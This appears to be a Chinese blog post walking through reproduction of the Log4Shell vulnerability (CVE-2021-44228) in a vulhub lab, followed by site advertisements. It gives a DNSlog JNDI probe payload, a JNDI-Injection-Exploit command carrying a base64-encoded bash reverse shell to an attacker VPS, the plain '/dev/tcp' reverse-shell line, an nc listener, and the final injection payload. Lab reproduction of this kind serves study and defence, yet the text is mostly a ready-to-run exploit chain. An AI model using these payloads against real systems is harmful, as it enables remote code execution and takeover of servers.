利用vulhub进行log4j复现

log4j(CVE-2021-44228)

简单测试



先利用DNSlog测试是否存在该漏洞:

传入payload:

url/admin/cores?action=${jndi:ldap://(获取到的dns域名)/exp}

回到dnslog查看是否有解析记录

证明漏洞存在!

漏洞复现

工具地址:

https://github.com/welk1n/JNDI-Injection-Exploit



第一步:搭建JNDI-Injection-Exploit

在JNDI-Injection-Exploit目录下执行

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,[经过base64编码后的命令]}|{base64,-d}|bash" -A [你的vpsip]

比如:

bash -i >& /dev/tcp/127.0.0.1/6666 0>&1 ---> YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNjY2NiAwPiYx





第二步:打开监听

另起终端,打开nc -lvp 端口 进行监听



第三步:Attack

用最下面这个payload

传入payload:

url/admin/cores?action=${jndi:(直接粘贴rmi)}

成功反弹:

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义